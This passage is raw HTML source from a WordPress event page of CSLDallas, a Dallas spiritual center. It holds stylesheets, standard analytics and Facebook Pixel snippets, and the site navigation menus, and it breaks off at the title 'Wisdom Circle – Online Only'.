var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.2.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/21230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2Fwisdom-circle-2%2F2022-04-14%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/21230" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-21230-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/21230/et-core-unified-21230.min.css?ver=1766667038" /><link rel="stylesheet" id="et-core-unified-cpt-21230-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/21230/et-core-unified-cpt-21230.min.css?ver=1766667039" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-21230 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
			<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg 770w, https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas-480x187.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 770px, 100vw" data-attachment-id="21539" data-permalink="https://csldallas.org/event/wisdom-circle-2/2022-04-14/wisdom-circle-spiritual-group-csldallas/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Wisdom-circle-spiritual-group-csldallas" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/Wisdom-circle-spiritual-group-csldallas.jpg" /></div>				<div class="epta-title-date">
					<h2>Wisdom Circle &#8211; Online Only</h2>
